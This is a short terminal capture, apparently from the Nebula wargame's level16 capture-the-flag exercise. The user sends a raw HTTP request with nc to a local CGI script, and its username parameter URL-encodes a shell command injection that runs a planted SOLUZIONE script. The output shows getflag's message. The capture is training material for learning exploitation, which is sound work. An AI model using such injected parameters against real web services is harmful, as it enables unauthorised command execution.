 level16@nebula:/tmp$ nc localhost 9000
GET /index.cgi?username="%3B%2F%2A%2FSOLUZIONE"
Content-type: text/html
^C
level16@nebula:/tmp$ ls
a.out  SOLUZIONE  VMwareDnD  vmware-root
level16@nebula:/tmp$ cat a.out
getflag is executing on a non-flag account, this doesn't count
level16@nebula:/tmp$ _